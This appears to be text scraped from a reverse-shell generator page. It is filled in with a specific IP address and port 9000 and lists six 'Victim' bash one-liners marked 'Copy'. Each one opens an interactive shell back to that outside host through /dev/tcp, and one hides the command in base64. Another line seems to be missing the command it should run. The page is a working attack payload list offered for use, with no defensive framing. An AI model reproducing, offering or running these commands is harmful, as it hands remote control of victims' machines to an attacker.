 IP: 47.113.187.190 Port: 9000 Change Reset
Bash TCP:
Victim:
bash -i >& /dev/tcp/47.113.187.190/9000 0>&1
Copy
/bin/bash -i > /dev/tcp/47.113.187.190/9000 0<& 2>&1
Copy
exec 5<>/dev/tcp/47.113.187.190/9000;cat <&5 | while read line; do  2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/47.113.187.190/9000 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/47.113.187.190/9000; sh <&196 >&196 2>&196
Copy
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny4xMTMuMTg3LjE5MC85MDAwIDA+JjE=}|{base64,-d}|{bash,-i}
Copy